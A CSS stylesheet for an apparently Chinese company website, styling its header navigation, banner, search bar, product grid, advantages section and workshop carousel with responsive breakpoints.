[class*="col-"] { padding-left: 0; padding-right: 0; }

.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_center { justify-content: center; }

.justify_space_between { justify-content: space-between; }

.align_center { align-items: center; }

.flex_direction_row { flex-direction: row; }

.flex_direction_row_reverse { flex-direction: row-reverse; }

.flex_direction_column { flex-direction: column; }

.flex_direction_column_reverse { flex-direction: column-reverse; }

.line-height1 { line-height: 1; }

.line-height1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text-align_center { text-align: center; }

.letter-spacing2 { letter-spacing: 2px; }

.letter-spacing4 { letter-spacing: 4px; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.row { display: flex; flex-wrap: wrap; margin-right: 0; margin-left: 0; }

.row::before, .row::after { display: none; }

.base_color { color: #d51b15; }

.base_background_color { background-color: #d51b15; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 8px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 30px; letter-spacing: 6px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 24px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #0e1c27; color: #838383; font-size: 12px; padding: 8px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_right span:last-child { margin-left: 15px; }

header .header_top .container .ht_right span i { font-size: 14px; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #838383; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #838383; margin: 0 15px; }

header .header_top .container .ht_right span.lang { display: inline-flex; align-items: center; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; padding: 10px 0; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 10px; background-color: #fff; position: relative; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background-color: #666; right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { line-height: 1; text-align: left; color: #666666; font-size: 16px; }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 25px; color: #222c38; font-weight: bold; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #838383; font-size: 14px; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; background-color: #d51b15; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #d51b15; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li > a { padding: 35px 20px; color: #6d6d6d; font-size: 16px; font-weight: 600; position: relative; transition: all .3s ease; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 35px 10px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a > span, header .header_content .container .hc_right ul.hc_nav > li > a > i { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 100%; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #d51b15; }

header .header_content .container .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #f6f7f8; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 38px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #d51b15; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #d51b15; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "ebb3"; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "ebb3"; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; transform: scale(1.1); }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; border-bottom: 1px solid #c6c6c6; padding: 10px 0; }

.search_box .container { display: flex; justify-content: space-between; }

.search_box .container .left_text { display: flex; align-items: center; color: #374049; white-space: nowrap; }

.search_box .container .left_text .tit_name { font-size: 30px; line-height: 1; color: #37414a; position: relative; padding-right: 20px; margin-right: 20px; }

.search_box .container .left_text .tit_name::after { content: ''; position: absolute; top: 50%; right: 0; width: 1px; height: 100%; transform: translateY(-50%); background-color: #d5d5d5; }

.search_box .container .left_text span { font-size: 14px; font-weight: bold; }

.search_box .container .left_text ul { display: flex; }

.search_box .container .left_text ul li { margin-left: 15px; }

@media (max-width: 1200px) { .search_box .container .left_text ul li { margin-left: 5px; } }

.search_box .container .left_text ul li a { color: #374049; font-size: 14px; font-weight: 600; }

.search_box .container .right_con { flex-grow: 1; padding-left: 30px; }

.search_box .container .right_con .top_search .search_form { height: 36px; border: 2px solid #c8c8c8; display: flex; }

.search_box .container .right_con .top_search .search_form .input { flex: 70%; }

.search_box .container .right_con .top_search .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .right_con .top_search .search_form .submit { flex: 20%; background-color: #424242; color: #fff; white-space: nowrap; }

.home_pro_show { background: #f2f2f2; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box { display: flex; align-items: center; justify-content: center; margin: 0 auto; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate { display: flex; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li { position: relative; margin-left: 15px; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li.active a { background-color: #d51b15; color: #fff; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { font-size: 15px; padding: 10px 20px; border: 1px solid #cfcfcf; white-space: nowrap; color: #4e4e4e; background-color: #fff; transform: skewX(-49deg); }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a:hover { background-color: #d51b15; color: #fff; border-color: #d51b15; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a span { transform: skewX(49deg); }

@media (max-width: 1200px) { .home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { padding: 8px 18px; } }

@media (max-width: 768px) { .home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { padding: 6px 20px; } }

.home_pro_show .bottom_content { padding-top: 25px; padding-bottom: 70px; }

@media (max-width: 768px) { .home_pro_show .bottom_content { padding-top: 1.38889rem; padding-bottom: 1.73611rem; } }

.home_pro_show .bottom_content h1{font-size: 28px;  line-height: 54px; padding-bottom: 25px;  }

.home_pro_show .bottom_content .container ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

.home_pro_show .bottom_content .container ul li { margin-top: 20px; width: calc(25% - 10px); background-color: #fff; }

.home_pro_show .bottom_content .container ul li a { border: 3px solid #fff; width: 100%; height: 100%; }

.home_pro_show .bottom_content .container ul li a:hover .text span.more { background-color: #d51b15; color: #fff; border-color: #d51b15; }

.home_pro_show .bottom_content .container ul li a .img img { width: 100%; }

.home_pro_show .bottom_content .container ul li a .text { display: flex; flex-direction: column; padding-top: 18px; padding-bottom: 25px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text { padding-top: 0.52083rem; padding-bottom: 0.76389rem; } }

.home_pro_show .bottom_content .container ul li a .text span.title { font-size: 16px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text span.title { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li a .text span.more { color: #fff; background-color: #4c4c4c; margin-top: 10px; align-self: center; padding: 8px 50px; font-size: 12px; white-space: nowrap; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text span.more { margin-top: 0.34722rem; padding: 5px 1.38889rem; } }

.home_pro_show .bottom_content .container ul li.pro_special { width: calc(50% - 8px); }

@media (max-width: 992px) { .home_pro_show .bottom_content .container ul li.pro_special { width: calc(100%); } }

.home_pro_show .bottom_content .container ul li.pro_special a { position: relative; }

.home_pro_show .bottom_content .container ul li.pro_special a .img { height: 100%; }

.home_pro_show .bottom_content .container ul li.pro_special a .img img { height: 100%; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text { position: absolute; width: 40%; top: 50%; right: 0; transform: translateY(-50%); padding-right: 40px; text-align: right; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { color: #c4261d; font-size: 25px; position: relative; }

@media (max-width: 1200px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { font-size: 18px; } }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1::after { content: ''; position: absolute; right: -40px; top: 50%; transform: translateY(-50%); width: 26px; height: 26px; background-color: #c4261d; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1::after { right: -1.38889rem; width: 0.90278rem; height: 0.90278rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { color: #1f1a17; font-size: 22px; position: relative; display: flex; align-items: center; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 span { width: 100%; }

@media (max-width: 1200px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { font-size: 18px; } }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2::after { content: ''; position: absolute; right: -40px; top: 50%; transform: translateY(-50%); width: 26px; height: 26px; background-color: #1f1a17; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2::after { right: -1.38889rem; width: 0.90278rem; height: 0.90278rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_desc { color: #4c4c4c; font-size: 14px; margin-top: 20px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_desc { font-size: 13px; margin-top: 0.69444rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text span.more { color: #fff; background-color: #4c4c4c; margin-top: 40px; align-self: center; padding: 8px 50px; font-size: 12px; display: inline-block; white-space: nowrap; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text span.more { margin-top: 1.38889rem; padding: 5px 1.38889rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a:hover .right_text span.more { background-color: #d51b15; color: #fff; border-color: #d51b15; }

@media (max-width: 992px) { .home_pro_show .bottom_content .container ul li { width: calc(50% - 10px); } }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li { width: calc(50% - 4px); margin-top: 8px; } }

.six_advantages { background: url("./images/advantage_bg_02.jpg") no-repeat center; background-size: cover; }

.six_advantages .row { padding: 50px 0; display: flex; justify-content: flex-end; }

.six_advantages .row .six_left { width: 30%; text-align: left; color: #fff; }

.six_advantages .row .six_left span { display: block; }

.six_advantages .row .six_left p.desc { padding-top: 20px; color: #80858e; font-size: 12px; position: relative; }

.six_advantages .row .six_left p.desc::before { content: ''; position: absolute; top: 0; left: 0; width: 80%; border-top: 1px solid #3c4b60; }

.six_advantages .row .six_right { width: 70%; background-color: rgba(255, 255, 255, 0.9); display: flex; align-items: center; }

.six_advantages .row .six_right ul { display: flex; flex-wrap: wrap; justify-content: center; align-items: center; padding: 40px 0; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul { padding: 20px 0; } }

.six_advantages .row .six_right ul > li { width: 33.33%; display: flex; flex-direction: column; justify-content: center; align-self: flex-start; align-items: center; box-sizing: border-box; padding: 0 42px; margin-top: 20px; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li { padding: 0 20px; } }

.six_advantages .row .six_right ul > li:nth-child(-n+3) { margin-top: 0; }

.six_advantages .row .six_right ul > li:nth-child(1) .bg { background: url("./images/advantage_icon1_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(2) .bg { background: url("./images/advantage_icon2_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(3) .bg { background: url("./images/advantage_icon3_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(4) .bg { background: url("./images/advantage_icon4_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(5) .bg { background: url("./images/advantage_icon5_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(6) .bg { background: url("./images/advantage_icon6_03.png") no-repeat; }

.six_advantages .row .six_right ul > li .bg { background-size: 107px 105px; width: 107px; height: 105px; border-radius: 50%; }

.six_advantages .row .six_right ul > li .title { font-size: 18px; margin: 7px 0; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li .title { font-size: 16px; } }

.six_advantages .row .six_right ul > li .desc { font-size: 14px; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li .desc { font-size: 12px; } }

.about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #6e6e6e; text-align: left; }

@media (max-width: 768px) { .about { padding: 2.08333rem 0; } }

.about .about_top { display: flex; align-items: center; }

@media (max-width: 992px) { .about .about_top { flex-direction: column; } }

.about .about_top .a_left { padding-right: 40px; }

@media (max-width: 992px) { .about .about_top .a_left { padding-right: 0; width: 100%; } }

.about .about_top .a_left span.tit { color: #000; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .a_left span.tit { font-size: 20px; } }

.about .about_top .a_left em.en { font-size: 16px; }

.about .about_top .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 16px; }

@media (max-width: 768px) { .about .about_top .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.about .about_top .a_left a.more { background-color: #fff; border: 1px solid #dbdbdb; padding: 7px 20px; font-size: 16px; }

.about .about_top .a_right { padding-left: 40px; }

@media (max-width: 992px) { .about .about_top .a_right { padding-left: 0; width: 100%; margin-top: 15px; } }

.about .about_top .a_right .img { position: relative; display: inline-block; overflow: hidden; }

.about .about_top .a_right .img img { max-width: 100%; }

.about .about_bottom { margin-top: 35px; }

@media (max-width: 768px) { .about .about_bottom { margin-top: 1.21528rem; } }

.about .about_bottom .workshop_title span.tit { color: #000; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .about .about_bottom .workshop_title span.tit { font-size: 20px; } }

.about .about_bottom .workshop_title em.en { font-size: 16px; }

.about .about_bottom .swiper-workshop-container { margin: 0 auto; position: relative; overflow: hidden; list-style: none; padding: 0; z-index: 1; margin-top: 30px; padding-bottom: 80px; padding-top: 20px; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container { margin-top: 1.04167rem; padding-bottom: 2.08333rem; padding-top: 0.69444rem; } }

.about .about_bottom .swiper-workshop-container .swiper-slide a { width: 100%; background-color: #fff; border: 1px solid #d2d2d2; padding: 4px; transition: all 0.4s; overflow: hidden; }

.about .about_bottom .swiper-workshop-container .swiper-slide a:hover { transform: translateY(-1%); box-shadow: 1px 1px 10px 2px #CCC; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .img img { width: 100%; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text { padding: 10px 5px; text-align: center; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container .swiper-slide a .text { padding: 0.86806rem; } }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .title { color: #000; font-weight: bold; font-size: 15px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text p.desc { margin-top: 20px; color: #727272; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text span.more { color: #62aada; margin-top: 20px; display: flex; align-items: center; }

